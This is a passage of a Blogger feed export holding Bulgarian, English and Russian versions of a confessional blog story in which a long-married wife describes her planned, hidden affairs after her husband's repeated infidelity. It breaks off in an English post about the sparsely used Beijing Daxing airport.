Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 